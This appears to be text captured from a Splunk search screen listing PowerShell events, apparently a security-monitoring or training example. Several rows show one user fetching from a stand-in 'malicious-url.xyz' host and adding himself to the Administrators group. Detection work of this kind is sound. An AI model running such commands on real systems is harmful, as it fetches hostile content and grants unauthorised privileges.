 New Search
Save As
Create Table View
Close
index=main sourcetype="powershell_events"
| table timestamp user command status
Time range: All time
4 events (before 4/3/25 4:52:32.000 PM)
No Event Sampling
Job
Policy-Based Pool
Smart Mode
Events
Patterns
Statistics (4)
Visualization
Show: 20 Per Page
Format
Preview: On
timestamp user command status
2025-03-15 02:16:21 j.smith@company.com Add-LocalGroupMember -Group Administrators -Member j.smith Executed
2025-03-15 02:15:57 j.smith@company.com Invoke-WebRequest -Uri http://malicious-url.xyz Executed
2025-03-15 02:15:32 j.smith@company.com Get-LocalUser Executed
2025-03-15 09:02:00 k.johnson@company.com Get-Service Executed